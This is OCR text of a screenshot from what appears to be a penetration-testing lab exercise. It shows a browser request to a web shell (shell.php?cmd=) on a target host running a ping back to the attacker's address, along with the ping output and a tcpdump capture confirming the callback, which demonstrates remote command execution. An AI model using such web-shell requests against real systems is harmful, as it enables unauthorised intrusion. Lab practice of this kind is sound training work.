 Not Secure http://10.10.10.143/shell.php?cmd=ping -c 2 10.10.14.3
13
Import bookmarks... Hacking Playground
PING 10.10.14.3 (10.10.14.3) 56(84) bytes of data. 64 bytes from 10.10.14.3: icmp_seq=1 ttl=63 time=244 ms 64 bytes from 10.10.14.3: icmp_seq=2 ttl=63 time=250 ms ---
10.10.14.3 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 244.298/247.402/250.507/3.144 ms
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:54:59.298237 IP 10.10.10.143 > 10.10.14.3: ICMP echo request, id 1219, seq 1, length 64
09:54:59.298323 IP 10.10.14.3 > 10.10.10.143: ICMP echo reply, id 1219, seq 1, length 64
09:55:00.308345 IP 10.10.10.143 > 10.10.14.3: ICMP echo request, id 1219, seq 2, length 64
09:55:00.308412 IP 10.10.14.3 > 10.10.10.143: ICMP echo reply, id 1219, seq 2, length 64